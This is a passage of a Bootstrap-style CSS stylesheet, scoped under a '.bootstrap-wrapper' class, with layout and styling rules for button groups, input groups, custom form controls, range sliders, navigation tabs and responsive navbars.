.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
.bootstrap-wrapper .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .input-group > .form-control + .form-control,
.bootstrap-wrapper .input-group > .form-control + .custom-select,
.bootstrap-wrapper .input-group > .form-control + .custom-file,
.bootstrap-wrapper .input-group > .form-control-plaintext + .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-select,
.bootstrap-wrapper .input-group > .form-control-plaintext + .custom-file,
.bootstrap-wrapper .input-group > .custom-select + .form-control,
.bootstrap-wrapper .input-group > .custom-select + .custom-select,
.bootstrap-wrapper .input-group > .custom-select + .custom-file,
.bootstrap-wrapper .input-group > .custom-file + .form-control,
.bootstrap-wrapper .input-group > .custom-file + .custom-select,
.bootstrap-wrapper .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group > .form-control:focus,
.bootstrap-wrapper .input-group > .custom-select:focus,
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap-wrapper .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap-wrapper .input-group > .form-control:not(:last-child),
.bootstrap-wrapper .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .form-control:not(:first-child),
.bootstrap-wrapper .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .input-group-prepend,
.bootstrap-wrapper .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap-wrapper .input-group-prepend .btn,
.bootstrap-wrapper .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap-wrapper .input-group-prepend .btn:focus,
.bootstrap-wrapper .input-group-append .btn:focus {
  z-index: 3;
}
.bootstrap-wrapper .input-group-prepend .btn + .btn,
.bootstrap-wrapper .input-group-prepend .btn + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-prepend .input-group-text + .btn,
.bootstrap-wrapper .input-group-append .btn + .btn,
.bootstrap-wrapper .input-group-append .btn + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .input-group-text,
.bootstrap-wrapper .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-prepend {
  margin-right: -1px;
}
.bootstrap-wrapper .input-group-append {
  margin-left: -1px;
}
.bootstrap-wrapper .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .input-group-text input[type="radio"],
.bootstrap-wrapper .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control:not(textarea),
.bootstrap-wrapper .input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}
.bootstrap-wrapper .input-group-lg > .form-control,
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-lg > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .input-group-sm > .form-control:not(textarea),
.bootstrap-wrapper .input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}
.bootstrap-wrapper .input-group-sm > .form-control,
.bootstrap-wrapper .input-group-sm > .custom-select,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group-sm > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .input-group-lg > .custom-select,
.bootstrap-wrapper .input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.bootstrap-wrapper .input-group > .input-group-prepend > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .input-group > .input-group-append > .btn,
.bootstrap-wrapper .input-group > .input-group-append > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap-wrapper .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap-wrapper .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap-wrapper .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap-wrapper .custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.bootstrap-wrapper .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}
.bootstrap-wrapper .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap-wrapper .custom-control-input[disabled] ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.bootstrap-wrapper .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}
.bootstrap-wrapper .custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}
.bootstrap-wrapper .custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.bootstrap-wrapper .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-switch {
  padding-left: 2.25rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.bootstrap-wrapper .custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.bootstrap-wrapper .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}
.bootstrap-wrapper .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #ffffff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .custom-select[multiple],
.bootstrap-wrapper .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.bootstrap-wrapper .custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-select::-ms-expand {
  display: none;
}
.bootstrap-wrapper .custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.bootstrap-wrapper .custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.bootstrap-wrapper .custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.bootstrap-wrapper .custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-file-input[disabled] ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}
.bootstrap-wrapper .custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.bootstrap-wrapper .custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.bootstrap-wrapper .custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.bootstrap-wrapper .custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper .custom-range:focus {
  outline: none;
}
.bootstrap-wrapper .custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .custom-range::-moz-focus-outer {
  border: 0;
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }
}
.bootstrap-wrapper .custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}
.bootstrap-wrapper .custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-range:disabled::-moz-range-track {
  cursor: default;
}
.bootstrap-wrapper .custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.bootstrap-wrapper .custom-control-label::before,
.bootstrap-wrapper .custom-file-label,
.bootstrap-wrapper .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .custom-control-label::before,
  .bootstrap-wrapper .custom-file-label,
  .bootstrap-wrapper .custom-select {
    transition: none;
  }
}
.bootstrap-wrapper .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .nav-link:hover,
.bootstrap-wrapper .nav-link:focus {
  text-decoration: none;
}
.bootstrap-wrapper .nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.bootstrap-wrapper .nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-item {
  margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .nav-tabs .nav-link:hover,
.bootstrap-wrapper .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.bootstrap-wrapper .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap-wrapper .nav-tabs .nav-link.active,
.bootstrap-wrapper .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .nav-pills .nav-link {
  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar .container,
.bootstrap-wrapper .navbar .container-fluid,
.bootstrap-wrapper .navbar .container-sm,
.bootstrap-wrapper .navbar .container-md,
.bootstrap-wrapper .navbar .container-lg,
.bootstrap-wrapper .navbar .container-xl {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
